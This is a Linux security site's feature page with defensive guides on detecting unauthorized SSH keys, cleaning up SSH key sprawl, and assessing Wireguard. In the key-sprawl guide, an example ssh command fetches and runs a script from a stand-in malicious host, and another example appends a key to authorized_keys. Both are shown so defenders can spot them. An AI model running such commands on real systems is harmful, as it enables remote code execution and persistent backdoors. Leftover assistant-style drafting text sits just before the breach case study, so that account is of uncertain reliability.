Overly broad permissions can turn one compromised account into a much larger security problem. Learn how to reduce unnecessary access, review privileges, and apply least privilege across modern Linux systems. Review Linux Privileges×


Stay Ahead With Linux Security Features
 identity management security tactics

 For years, we secured our Linux infrastructure by building walls: VPCs, security groups, and hardened SSH configurations. We treated the cloud like a virtual data center, assuming that if we kept the "bad guys" out of the network, our workloads were safe. . That model is no longer sufficient. Today, one of the most common paths from an initial compromise to a major cloud breach is the identity assigned to your Linux workload. When an attacker gains code execution on a Linux instance—through a...
 Jul 17, 2026
 security practices patch management

 Most of us don't hear about a kernel vulnerability until a CVE lands in our inbox or the vulnerability scanner starts complaining. By then, the patch isn't new anymore. Kernel developers may have been passing it around for review, arguing over the implementation, or revising it for days before anyone outside that community noticed it. None of those discussions are secret. They're sitting in mailing list archives, Git commits, and patch reviews where they've been the whole time. The strange...
Jul 14, 2026
 Linux security cyber attacks
 Every Linux server in your fleet produces thousands of events every minute. From journald logs and auditd records to kernel-level eBPF hooks, your systems are constantly talking. Most of that noise is just the mundane churn of system services, CI/CD runners, or routine administrative automation. But among that noise, an attacker might be establishing a foothold, moving laterally, or setting up persistence. The challenge for any security team is: how do you separate the routine from the...
Jul 13, 2026
 open-source infrastructure risk

 Security scanners flag exposed API keys in public repositories every day. The initial response is usually predictable: delete the commit, revoke the credential, and move on. That’s a mistake. . In a real Linux environment, an API key never stays in one place. By the time it hits a public repo, it’s already everywhere. It’s in the CI/CD pipeline. It’s in your container registry. It’s in the build logs. It’s in the backups. Git makes this worse because the history never dies. Deleting a file in...
Jul 11, 2026
 open-source rootkit

 Most of us think of Linux rootkits as ancient history—the stuff of 90s hacking forums and clunky malware that would crash your system if you looked at it the wrong way. But if you think they’ve gone away, you’re mistaken. They’ve just gotten smarter. . Modern attackers aren't using the noisy tools of the past. Today’s threats are surgical. Many of today’s most advanced Linux rootkits operate at the kernel level or abuse legitimate system features to blend in with normal traffic. They’re...
Jul 09, 2026
 Refine features
X Clear Filters
Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Loading...
Explore Latest Linux Security features
We found 6 articles for you...
102
 unauthorized accesssecurity practicesLinux administration

How to Detect Unauthorized SSH Key Usage on Linux Systems
SSH persistence usually does not look malicious at first. The login succeeds normally, the session opens cleanly, and the account already exists on the server, which is exactly why attackers continue using SSH keys after gaining a foothold on Linux systems. . Once a public key is added to authorized_keys , the server treats future access as trusted authentication. Attackers no longer need password resets or repeated exploit chains every time they reconnect because the server now accepts the malicious key as trusted access. The result is direct shell access tied to an account that already has permission to be there. Most environments already have constant SSH traffic moving between administrators, automation systems, backup infrastructure, deployment pipelines, and cloud workloads. A malicious session does not stand out immediately when the same protocol is already handling legitimate operational access all day. This guide walks through how to identify unauthorized SSH keys, review login activity, investigate suspicious access, and figure out whether persistence already spread beyond the original account. Step 1: Review the authorized_keys File Most SSH persistence starts with a modified authorized_keys file. Attackers land on a system, gain shell access, then add their own public key so they can reconnect later without needing the original credentials again. Start by checking the current user’s SSH keys: cat ~/.ssh/authorized_keys Then check the root account directly: sudo cat /root/.ssh/authorized_keys Do not skim through the output. Read every line carefully. Older Linux systems tend to accumulate abandoned access over time. Older Linux systems tend to accumulate abandoned access over time, especially contractor accounts, old deployment users, and CI/CD credentials that nobody rotated after a migration. Shared administrative accounts, where ownership stopped being clear years ago. You are looking for keys nobody can confidently explain. Pay attentionto: unfamiliar usernames or email addresses duplicate keys across multiple accounts recently added entries unusually long comments accounts that should no longer have shell access keys tied to former employees Administrative accounts matter most here. A malicious key attached to an account with sudo rules or root access gives attackers long-term persistence that can survive patches, password resets, and partial remediation. Step 2: Check When SSH Files Were Modified Attackers rarely stop after adding a single key. Once persistence works, they often modify additional SSH files to make sure access survives cleanup later. Start by reviewing the .ssh directory itself: ls -la ~/.ssh Then check detailed timestamps for the key file: stat ~/.ssh/authorized_keys Review the SSH daemon configuration too: sudo stat /etc/ssh/sshd_config Unexpected modification times usually narrow the investigation quickly, especially on production systems where SSH configurations do not change often. This is where compromised environments start telling on themselves. Multiple SSH files modified within the same time window. Configuration changes nobody documented. Root account activity outside maintenance hours. Individually, those changes may not look serious, but the picture changes quickly once the same activity starts appearing across multiple SSH files and administrative accounts. Step 3: Search the Entire System for Additional SSH Keys One compromised account is rarely the whole problem. Once attackers get shell access, they usually spread persistence across secondary users, forgotten service accounts, deployment profiles, or backup infrastructure that nobody actively reviews anymore. Losing one account should not remove their access completely. That is the goal. Start by locating every authorized_keys file on the system: sudo find / -name authorized_keys 2> /dev/null Then search for recently modified SSH key files: sudo find /home -nameauthorized_keys -mtime -7 That command identifies files modified within the last seven days, although the timeframe should change depending on the investigation and the suspected compromise window. Look for patterns across the results. Multiple accounts modified together usually indicate that the attacker was trying to establish layered persistence instead of relying on a single foothold. Service accounts with interactive SSH keys also warrant attention, as they are rarely monitored as closely as standard administrative users. Old admin profiles nobody has accessed legitimately for months matter too. Service accounts get abused constantly in these investigations because they often retain broad access while receiving very little day-to-day monitoring. Step 4: Review SSH Login Activity A successful SSH login does not mean the activity is legitimate. Most attackers using SSH persistence authenticate normally because they are relying on trusted access mechanisms already accepted by the server. Start by reviewing authentication logs because this is usually where suspicious SSH access starts becoming visible. On Ubuntu and Debian systems: sudo grep "sshd" /var/log/auth.log On RHEL, CentOS, Rocky Linux, and similar distributions: sudo grep "sshd" /var/log/secure Then review the successful login history: last -a Start by reviewing authentication logs because suspicious SSH activity usually becomes visible there first, especially when attackers begin reusing trusted accounts across multiple systems. Administrative accounts authenticating from cloud providers that your team does not use. SSH sessions appear late at night against accounts that normally log in during business hours. One account touching multiple servers rapidly. Dormant users suddenly become active again after months of silence. Attackers depend on the fact that valid SSH logins rarely generate panic. The authentication succeeds, so the traffic initially looks routine. It usually is not. Step5: Check Shell History After Login Shell history often explains what happened after the attacker got access. Persistence rarely exists by itself. Once attackers establish a foothold, they usually start expanding privileges, modifying permissions, collecting credentials, or preparing fallback access in case the original account gets disabled later. Start with the current user: cat ~/.bash_history Then check privileged accounts: sudo cat /root/.bash_history Watch for commands involving: sudo useradd passwd curl wget chmod chattr ssh-copy-id modifications to .ssh tunneling or port forwarding Empty history files matter, especially on accounts that should normally contain daily administrative activity. Attackers regularly clear shell history after modifying SSH access or escalating privileges. Sometimes they disable logging entirely before moving deeper into the environment. Step 6: Review Active SSH Sessions Before digging further through logs, check whether someone is still connected. SSH persistence is not always historical activity. Sometimes the attacker never left the system. Start with active users: who Then review current sessions: w To identify active SSH connections: sudo ss -tp | grep ssh Or: sudo netstat -plant | grep ssh Pay attention to long-running sessions, unfamiliar IP addresses, or multiple simultaneous logins tied to the same account. Outbound SSH connections matter too. Compromised Linux servers often become pivot points once attackers start moving laterally across the environment. Attackers rarely stop after compromising a single Linux host, particularly when the environment already contains trusted SSH relationships between systems. Step 7: Review SSH Configuration Settings Attackers do not always stop at planting keys. Weakening SSH restrictions makes future access easier, especially if they expect defenders to remove the compromised account later. Open theSSH daemon configuration: sudo cat /etc/ssh/sshd_config Focus on settings tied to: PermitRootLogin PasswordAuthentication PubkeyAuthentication AllowUsers AllowGroups Example hardened settings: PermitRootLogin no PasswordAuthentication no PubkeyAuthentication yes Restart the SSH service after making changes: sudo systemctl restart sshd Or on Ubuntu systems: sudo systemctl restart ssh Configuration changes tell you a lot about attacker intent. Modified root access settings, relaxed authentication rules, and broad user permissions added during the compromise window usually reveal that the attacker was planning for long-term persistence rather than short-term access . Attackers think ahead here. Step 8: Remove Unauthorized SSH Keys Once you identify a malicious or unapproved key, remove it immediately from the affected authorized_keys file. Open the file: nano ~/.ssh/authorized_keys Delete the suspicious entry and save the changes. That does not mean the compromise is contained. Attackers who establish SSH persistence often modify multiple accounts before defenders notice the intrusion. Attackers that establish SSH persistence often spread access across service users, backup infrastructure, automation credentials, and occasionally root accounts before defenders notice the intrusion. After removing the key: Rotate passwords tied to the affected account Review sudo rules Audit nearby systems for the same key Investigate how the original foothold happened Check for additional persistence methods Skipping those steps usually leads to reinfection later. Step 9: Enable Ongoing SSH Monitoring Most organizations only investigate SSH access after an incident already exists. By then, persistence may have survived quietly for weeks or months. At minimum, enable: centralized SSH logging alerts for changes to authorized_keys monitoring for .ssh directorymodifications login alerts tied to privileged accounts MFA-backed administrative access where possible Reviewing SSH activity across systems also helps expose suspicious behavior that local logs may miss. Servers suddenly connecting to unfamiliar infrastructure or administrative accounts authenticating against systems they normally never access should immediately trigger review. Repeated SSH activity tied to cloud IP ranges nobody internally recognizes. That is usually where persistence starts becoming visible at scale. Common Mistakes During SSH Investigations One of the biggest mistakes teams make is treating the compromised account as the entire incident. Attackers rarely stop there once shell access exists. Old deployment users get reused constantly, while shared administrative accounts gradually lose attribution as teams change and environments expand. Backup infrastructure often has broad SSH trust relationships that nobody reviews closely because the systems are considered operationally sensitive. CI/CD credentials spread across environments and stay active long after projects end. Linux environments accumulate trust quietly over time. That is what makes SSH persistence effective in the first place. Teams also miss direct monitoring for changes to authorized_keys , which leaves attackers free to modify trusted authentication paths without generating the kinds of alerts normally associated with malware or exploit activity. Persistence tied to trusted authentication paths often survives the longest because the activity continues looking operational instead of obviously malicious. Final Thoughts Unauthorized SSH key usage remains difficult to detect because the access often looks legitimate long after the original compromise. The login succeeds normally, the account already exists, and many environments still trust SSH traffic by default as long as authentication passes cleanly. That is why attackers continue using SSH persistence after gaining a footholdon Linux systems. A single compromised account can quietly turn into broader access across backup infrastructure, deployment pipelines, cloud workloads, and administrative systems if nobody is actively reviewing SSH keys, login activity, or configuration changes. Regular audits help. So does monitoring for changes to authorized_keys , reviewing authentication logs, and validating who actually owns long-standing SSH access across the environment. Most persistence survives because teams assume trusted access is still legitimate months after it stopped being safe. Stay ahead of new Linux threats, persistence techniques, and security research by subscribing to the LinuxSecurity newsletters. You will receive Linux advisories, threat analysis, practical hardening guidance, and new detection coverage directly in your inbox. Related Reading Understanding Linux Persistence Mechanisms and Detection Tools Linux Attackers Use SSH Legitimate Tools to Evade Detection Mastering SSH for Secure Linux Remote Server Management Understanding Outlaw Linux Malware: Defend Against Botnet Threats Strengthening Linux SSH Configurations to Prevent Proxy Attacks . Unauthorized SSH key usage remains tricky to detect, as attackers exploit seemingly legitimate access. Stay vigilant!. SSH key validation, unauthorized access detection, security monitoring, Linux server management, SSH auditing. . Dave Wreski
 Jun 26, 2026
•
Jun 26, 2026
•
102
 access controlopen-sourcekey management

SSH Key Sprawl on Linux Unmanaged Access Threats and Cleanup Guide
A production Linux server gets rebuilt from an old image. A contractor leaves. A CI/CD job is retired. Months later, the same SSH public keys are still sitting in authorized_keys, silently trusted by root or a service account nobody owns anymore. . That is how SSH key sprawl usually happens. It rarely stems from one obvious failure. Instead, it accumulates through years of small access decisions that never expire. For attackers, those forgotten keys are not clutter; they represent silent SSH persistence, a vector for Linux lateral movement, and a direct path around the identity controls your team thinks are protecting the fleet. This guide explains how experienced Linux administrators should approach a Linux SSH key audit: where keys hide, what they look like during an investigation, and how to transition to sustainable SSH key lifecycle management without breaking production. Quick SSH Key Sprawl Audit Before changing a single configuration line, ask your team these five questions: Which local users currently have an authorized_keys file? Which public keys appear on more than one host across the estate? Which keys allow direct access to root or highly privileged service accounts? Which keys have no clear owner, ticket trail, comment, or active business purpose? Which key files have been modified recently outside of approved automation windows? What SSH Key Sprawl Actually Means SSH key sprawl is not just "too many files." It is an unmanaged trust. Every public key in an authorized_keys file is a standing, unsupervised access decision. The operating system is stating, “Whoever holds the matching private key can authenticate as this user.” That is acceptable when the key is documented, current, restricted, and monitored. It becomes a massive liability when nobody knows who created it, why it exists, or where the private key lives. The core issue is that SSH key-based access does not naturally follow the lifecycle of normal identity systems. Passwordsexpire. SSO accounts get disabled. PAM workflows require explicit approval. SSH keys, unless managed deliberately, remain valid indefinitely. The National Institute of Standards and Technology (NIST) has explicitly warned that SSH-based interactive and automated access requires strict provisioning, termination, and monitoring. Yet, while organizations pour resources into central identity directories, authorized_keys security is frequently treated as background infrastructure rather than a critical identity control layer. That control gap is where sprawl thrives. A typical Linux estate quickly fills up with a chaotic mix of user keys, root keys, service keys, deployment keys, break-glass keys, vendor keys, cloud-init keys, and leftovers from decommissioned scripts. To the SSH daemon, a legitimate administrative key and an orphaned key look identical. CRITICAL OPERATIONAL WARNING: Do Not Start by Deleting Keys Never start cleanup by deleting keys you don’t recognize. Production systems often rely on poorly documented automation, and removing the wrong key can break backups, deployments, configuration management, or emergency access. Keep discovery and remediation separate. Why SSH Keys Become a Hidden Attack Surface SSH is trusted because it is familiar. Administrators rely on it daily for troubleshooting, patching, and incident response. Because it is a foundational tool, it is easy to view SSH access as static infrastructure rather than highly privileged identity management. Attackers exploit this familiarity. A valid SSH key provides quiet access without password guessing, without triggering multi-factor authentication (MFA) in standard setups, and without generating the loud credential-failure noise that alarms Security Operations Centers (SOCs). If an attacker compromises a user account and writes their own public key to that account’s authorized_keys file, they have secured a reliable backdoor. The SANS Internet Storm Center describes this as one of the firstpersistence moves automated bots attempt after compromising a Unix host. MITRE ATT&CK tracks this behavior under SSH Authorized Key Manipulation (T1098.004) . They note that adversaries regularly modify these files directly, through shell commands, or via cloud APIs to maintain persistence, escalate privileges, or access higher-privileged identities across Linux, macOS, ESXi, and cloud environments. Where the Sprawl Starts Operational Pressure: A deployment pipeline needs fast access to a fleet. A team needs temporary access during a critical outage. A vendor needs to troubleshoot a production system. An administrator appends a public key to a few machines because the ticket is urgent. The incident ends, the systems remain online, the key remains trusted, and the team moves on. Cloud Velocity: Infrastructure changes faster than access reviews. Images get cloned, instances inherit metadata, and automation accounts get reused across staging and production. SANS notes that SSH keys often function as long-lived credentials in cloud investigations, completely bypassing centralized identity tools when mishandled. The Root Problem: Direct root SSH login removes individual attribution; every action appears to come from the same omnipotent identity. When root authorized_keys files contain old keys, the system cannot distinguish legitimate emergency access from malicious persistence. SANS connects this directly to forensic weakness: actions performed as root are incredibly difficult to tie back to a specific human operator. Making this a real case study adds immense value and instantly elevates the credibility of the entire piece. You can anchor the blog post by citing a high-profile real-world breach pattern that mirrors this exact vulnerability lifecycle: the TeamPCP supply chain campaign, which directly targeted CI/CD ecosystems and developer infrastructure (including a widespread compromise of the Jenkins Marketplace and popular GitHub Actions/PyPI packages). Here is a revisedversion of that specific block, rewritten as a concrete real-world case study to drop straight into your blog: The TeamPCP CI/CD Supply Chain Campaign The risk of automation key sprawl moved from theoretical to catastrophic during a widespread supply chain campaign tracked to a threat actor group known as TeamPCP. Instead of targeting hardened downstream production applications directly, the attackers systematically compromised the developer ecosystem. They injected backdoors into open-source Python packages (like liteLLM on PyPI) and published trojanized plugins to the Jenkins Marketplace (including the widely used Checkmarx AST plugin). Once the malicious plugins or poisoned dependencies are executed within target environments, they run with controller-level privileges. TeamPCPs' automated payload immediately launched an aggressive credential harvester designed to parse the file system for over 50 categories of secrets. Among the highest-value targets seized were unpassphrased SSH private keys and cloud credentials sitting on legacy, developer-managed, or forgotten Jenkins instances. Because many organizations completely lack an automated access lifecycle for automation infrastructure, these extracted keys still matched active authorized_keys files across production fleets. Attackers used these forgotten paths to bypass standard perimeter security, move laterally into production Kubernetes clusters, and establish silent, long-term persistence without ever triggering standard brute-force or credential-failure alerts. The root cause was not an exploit in OpenSSH itself; it was a systemic failure to treat CI/CD and automation keys as ephemeral, high-risk identities. Warning Signs and Red Flags When reviewing an environment, do not simply count files. Look for structural anomalies and trust relationships that do not match your current operational reality. Red Flags That Need Immediate Review Root authorized_keys containing old personal keys: Personal laptop keys insideroot accounts mean zero attribution and severe offboarding risk. Key reuse across unrelated accounts or hosts: The same public key appearing in multiple users' home directories means a single private key compromise compromises the whole network. Blank or generic key comments: Keys ending in generic tags like user@localhost> or simply no comment at all, hiding ownership. authorized_keys modified outside change windows: File modification timestamps that do not align with central configuration management logs. Direct user write permissions on production trust files: Users retain full control over the files that dictate who can log into their accounts. Unrestricted SSH agent forwarding: Forwarding allowed across shared jump hosts, exposing active identity sockets to local root users. Suspicious Command-Line Behavior Attackers moving laterally often abuse legitimate OpenSSH binaries to execute commands across your network. Watch out for these specific execution patterns in your process and shell history logs: # Bypassing strict host checking to push remote shell payloads ssh -oBatchMode=yes -oStrictHostKeyChecking=no user@10.10.20.50 'curl http://malicious.local/script.sh | sh' # Appending a key directly to a profile via a single shell command echo "ssh-rsa AAAA..." > > ~/.ssh/authorized_keys # Local identity switching to bypass standard administrative logs ssh root@localhost -i /tmp/id_rsa The last example is easy to overlook. Local SSH authentication is frequently abused for identity switching on the same machine. SANS points out that local SSH to a privileged account frequently bypasses sudo logs and other standard tracking mechanisms that administrators rely on for user attribution. A Step-by-Step Linux SSH Key Audit To bring an unmanaged environment under control safely, follow a structured, procedural approach. Step 1: Inventory All Trust Files Locate every active authorized_keys and authorized_keys2 file across your file systems.Do not assume they only live in /home. Search systematically: Bash find /home /root /var/lib -name "authorized_keys*" -type f Step 2: Generate Key Fingerprints A public key string is long and unwieldy. To compare keys accurately across multiple hosts, extract their unique cryptographic fingerprints using ssh-keygen: ssh-keygen -lf /home/user/.ssh/authorized_keys This outputs the key size, the MD5 or SHA256 fingerprint, the associated user, and the comment string. Step 3: Find Duplicate Keys Across the Fleet Map your fingerprints into a central sheet or database. Identify keys that cross security boundaries. A deployment key repeated across a controlled web tier may be expected; a single contractor's public key repeated across three separate administrative accounts and two service accounts is a major architecture flaw. Step 4: Isolate Root and Service Account Keys Prioritize high-privilege targets. Extract every key inside /root/.ssh/authorized_keys and any service accounts with sudo privileges. Cross-reference these keys against active personnel lists and open tickets. Step 5: Correlate Changes with Log History Verify the file metadata. Use stat to check the modification times of the files. Cross-reference unexpected modifications with your central authentication logs (/var/log/secure or /var/log/auth.log) to see which user account and IP address were active when the file was modified. Step 6: Move Cleanup Into Change Control Once orphaned keys are identified, do not delete them via manual shells. Schedule a maintenance window, stage the removals via your configuration management tooling (Ansible, Puppet, or Salt), and monitor application behavior immediately following the run. Common Mistake: Treating File Permissions as the Whole Fix Standard file permissions are basic hygiene, but they do not equal comprehensive security control. Setting an authorized_keys file to 0600 owned by the user stops other local unprivileged users from tampering with it.However, it does absolutely nothing to prevent a compromised user account—or a compromised application running under that user's context—from appending a new key to its own profile. The SANS ISC recommends considering root ownership with read-only access for user files where appropriate, noting that while the immutable flag (chattr +i) is not an airtight security boundary against a root breakout, it adds high detection value because standard automated processes cannot alter the file without throwing an explicit error. This requires a mental shift: permissions should support your access model, not just satisfy a compliance checklist. For interactive staging spaces, user-managed keys might be tolerable. For production environments, user-managed trust is an operational liability. The critical question isn't "Are the permissions valid?" It is "Who is authorized to change who can log in?" Practical Remediation Examples If you must use static keys for automation or service accounts, you should drastically narrow their capabilities using OpenSSH enforcement clauses directly within the authorized_keys file. Instead of a raw public key string, prefix the entry with restrictive options: Plaintext from="10.10.20.15",command="/usr/local/bin/backup-script",no-agent-forwarding,no-port-forwarding,no-X11-forwarding,no-pty ssh-ed25519 AAAA... This configuration does not make the key entirely harmless, but it drastically reduces its utility if exposed. It limits network ingress to a single IP address (from="10.10.20.15"), forces the execution of a singular, hardcoded script (command="..."), drops interactive terminal access (no-pty), and strips out advanced features that attackers exploit for lateral movement. Centralizing the Access Database To stop sprawl entirely, move the trust database out of user home directories. You can redirect OpenSSH to look for authorized keys in a central, root-governed directory by modifying /etc/ssh/sshd_config: Plaintext AuthorizedKeysFile/etc/ssh/authorized_keys/%u This shifts write access entirely to root, preventing users or compromised applications from self-provisioning access paths. You can also leverage AuthorizedKeysCommand to pull keys dynamically from an external source, such as a secure identity provider or a secrets engine. However, remember the operational tradeoff: dynamic lookups introduce hard dependencies. If the central lookup service goes down or a network partition occurs, your administrators may be locked out. Experienced teams always test these failure states and maintain isolated, break-glass local authentication paths. The Hidden Spots Admins Forget An effective audit must extend past the standard incoming trust files. Attackers analyze the entire SSH configuration to find outbound paths. known_hosts Security: The known_hosts file logs every system a user or service has successfully connected to from this machine. Red Canary notes that attackers actively parse these files to map the internal network topology and target secondary systems for lateral movement. Enable hashing (HashKnownHosts yes) in your global configuration to prevent cleartext infrastructure mapping. SSH Agent Forwarding: While highly convenient for hopping across bastion environments, agent forwarding extends local authentication trust into remote systems. If an intermediate jump host is compromised, a local root user can hijack your active forwarded agent socket to authenticate elsewhere on the network under your identity. Disable agent forwarding globally and mandate ProxyJump instead. Passphraseless Private Keys: An unencrypted private key sitting on a disk is a plaintext credential. Where automated, non-interactive workflows require keys, ensure they are placed in dedicated secret management engines with strict application loop isolation rather than standard user home directories. Shifting from Static Keys to Governed Access Eliminating static SSH keys across a massive fleet overnight is rarelyrealistic. A pragmatic path forward requires categorizing access into distinct operational layers: Access Category Governance Strategy Human Administrators Tie access strictly to individual identity. Implement Central Identity Providers (IdPs), enforce multi-factor authentication, mandate sudo for granular attribution, and eliminate identity debt when employees depart. Automation & CI/CD Maintain isolated, single-purpose identities. Enforce source IP constraints and forced commands directly in the centralized key configurations. Privileged Infrastructure Enforce PermitRootLogin no across the fleet. Force administrators to log in using named personal accounts first, creating an explicit audit trail before escalating privileges via sudo. The Strategic Goal: SSH Certificate Authentication For growing or highly regulated enterprises, static public keys create too much long-lived security debt. Moving to SSH certificate authentication is the cleanest long-term structural solution. Instead of deploying public keys across thousands of production hosts, you configure your SSH daemons to trust a centralized SSH Certificate Authority (CA). Users and automation pipelines authenticate to an identity provider to receive short-lived, cryptographically signed certificates (valid for hours or a single shift). When certificates are short-lived, access expires naturally. You no longer need to run complex cleanup scripts when a contractor leaves or an automation host is retired; the clock revokes the credential automatically. Start your cleanup this week with the highest-risk targets: inventory your root accounts and privileged service entries first. Extract their fingerprints, verify their current business justifications, and purge the entries that cannot be explicitly accounted for. SSH is not inherently insecure; unmanaged trust is. . That is how SSH key sprawl usually happens. It rarelystems from one obvious failure. Instead, it ac. production, linux, server, rebuilt, image, contractor, leaves, ci/cd, retire. . MaK Ulac
May 27, 2026
•

102
 security advisorynetwork securityVPN
What Is Wireguard? A Practical Breakdown for Linux Admins
You’ve probably heard that Wireguard is simpler and more secure. That sounds good, but it doesn’t answer the question you actually have to deal with, which is whether it changes your risk profile or just rearranges it.. Most of us grew up on IPsec or OpenVPN. They work. They’re flexible, feature-heavy, and full of negotiation layers, cipher options, and compatibility switches that have accumulated over years of patching and edge cases. A typical Linux VPN deployment with OpenVPN can mean thousands of lines of configuration across servers, clients, and PKI infrastructure. You end up managing certificates, CRLs, TLS parameters, and firewall rules, sometimes across multiple teams. Wireguard takes a very different position. It strips away negotiation logic, reduces the cryptographic surface area, and lives directly inside the Linux kernel. That simplicity is real, but it moves responsibility. You’re no longer managing certificate chains and TLS handshakes. You’re managing static key trust, allowed IP scoping, kernel patch cadence, and interface-level monitoring. If you’re evaluating Wireguard, the real question is not whether it is modern. It is. The question is what changes for you operationally. How you monitor. How you revoke access. How you explain the design to compliance when they ask where identity enforcement happens. In this breakdown, we’ll look at what Wireguard actually is under the hood, how it fits into Linux kernel security, what it looks like in production on real systems, and what you need to verify before you trust it in front of anything important. The goal is simple. By the end, you should know whether it fits your environment, and what you’re agreeing to own if you deploy it. What Wireguard Actually Is Under the Hood At a technical level, Wireguard is a Layer 3 Linux VPN implemented inside the kernel. Not a user-space daemon negotiating TLS sessions. Not a feature-heavy appliance model. It creates a network interface, usually something like wg0, and from thesystem’s perspective it behaves like any other interface you can see with ip link. That detail matters more than it sounds. Wireguard uses a fixed, opinionated cryptographic suite. There’s no cipher negotiation, no fallback logic, no compatibility matrix to maintain. Compare that to a traditional virtual private network built on IPsec or OpenVPN, where cipher suites and handshake parameters are negotiated dynamically. In those systems, flexibility is a feature. In practice, it also becomes configuration debt. Peers in Wireguard are identified strictly by public keys. There are no certificates, no certificate authorities, no TLS handshake validating a chain of trust. A peer’s public key is mapped to a set of allowed IP ranges in the configuration. If a packet comes in from a peer and the source IP matches what you’ve declared, it’s accepted and routed. If it doesn’t, it’s dropped. There’s no built-in concept of users, roles, or centralized policy enforcement. Wireguard does not know who a person is. It knows keys and IP ranges. That’s it. If you’re thinking of this as just another Linux VPN, pause for a second. It’s closer to attaching a cryptographic network cable between hosts than deploying a full VPN stack with identity, policy engines, and session tracking. Here’s what you need to do. Treat every peer definition like both a firewall rule and a trust contract. The AllowedIPs line is not just routing. It’s authorization. In real environments, what breaks first is over-permissive configuration. Someone sets AllowedIPs = 0.0.0.0/0 for convenience during testing, then it makes its way into production. Now that peer effectively has full tunnel access. Wireguard will not warn you. It will do exactly what you told it to do. Before I trust a deployment, I run wg show and verify the peer list matches what we expect. Then I cross-check the AllowedIPs against actual network segmentation design. Good looks like tight subnets, scoped to specific services or zones. Brokenlooks like broad ranges that do not match any documented requirement. This is the shift. You’re no longer managing VPN sessions and certificate chains. You’re managing static key trust tied directly to routing decisions. The simplicity is real. So is the responsibility. Where Does Wireguard Fit in Linux Kernel Security? Wireguard runs inside the Linux kernel. Not beside it. Not as a user-space process you can restart independently when something behaves oddly. That architectural choice is a big part of its appeal, and it is also where your risk conversation changes. From a code perspective, Wireguard is relatively small compared to traditional IPsec stacks or OpenVPN. Fewer lines of code means fewer places for logic bugs to hide. That reduction in protocol complexity is one reason many people trust it. But kernel space is not forgiving. If something goes wrong at that level, the impact is broader than a crashed daemon. Start with this question. How disciplined is your kernel patch cycle? If your environment regularly lags on kernel updates, then deploying a security-critical component inside the kernel directly ties your Linux kernel security posture to your VPN exposure. A remotely exploitable flaw in kernel networking or cryptographic handling is no longer theoretical. It sits directly on your encrypted transport layer. In practice, I watch kernel CVEs that touch networking subsystems, crypto APIs, or memory handling. I verify the running version with uname -r, check whether Wireguard is built-in or a module with modinfo wireguard, and track distribution advisories. Good looks like consistent patch windows and documented rollback plans. Broken looks like production systems running kernels that are months behind because “nothing seemed urgent.” There’s also the integration angle. Wireguard plugs into routing tables, works with netfilter and nftables, and relies on standard Linux capabilities for configuration. That’s good because it behaves predictably within the existingnetworking stack. It also means misconfigurations at the firewall or routing layer apply just as cleanly to encrypted traffic. This is not a reason to avoid Wireguard. It’s a reason to be honest about operational maturity. When your VPN lives in kernel space, patch management and change control stop being background hygiene and become part of your perimeter strategy. What Changes in Your Threat Model Once you deploy Wireguard, the shape of trust inside your network shifts. Not dramatically at first glance, but enough that you start to notice it when you review access paths. Wireguard authenticates devices by public key. It does not authenticate users. There is no built-in MFA, no identity provider integration, no per-session authorization check. If a system possesses the correct private key and sends traffic that matches its configured AllowedIPs, the tunnel accepts it. That design is clean. It is also blunt. Here’s the part you need to slow down on. A compromised private key is not just a failed login attempt. It is network-level access within whatever scope you defined. If a laptop is breached and its key is exfiltrated, the attacker does not need to guess credentials or bypass MFA. They present the key and become that peer. In practical terms, your exposure is defined by configuration choices: Each peer is trusted for the IP ranges listed in AllowedIPs There is no dynamic revocation protocol, removal is manual Roaming is automatic, a peer can change public IPs and remain 